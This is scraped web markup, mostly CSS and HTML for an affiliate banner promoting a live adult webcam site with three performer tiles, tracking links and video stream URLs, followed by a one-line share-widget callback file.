.bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb16.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/karolina7">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0aa/0f9/01b/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0aa/0f9/01b/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg"
                       data-video-src="https://vthumb70.bcvcdn.com/stream_karolina7"
                       data-image-player-src="https://v.bngdin.com/stream_karolina7"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Tiger_07                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/ELENA-XXX">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/052/25c/03b/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/052/25c/03b/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg"
                       data-video-src="https://vthumb36.bcvcdn.com/stream_ELENA-XXX"
                       data-image-player-src="https://v.bngdin.com/stream_ELENA-XXX"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  _Marilyn_                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769470474308196
body_size: 396
content:
cb__utl_cb_share_1769470474308196('1ea92d09c43527572b24fe052f11127b');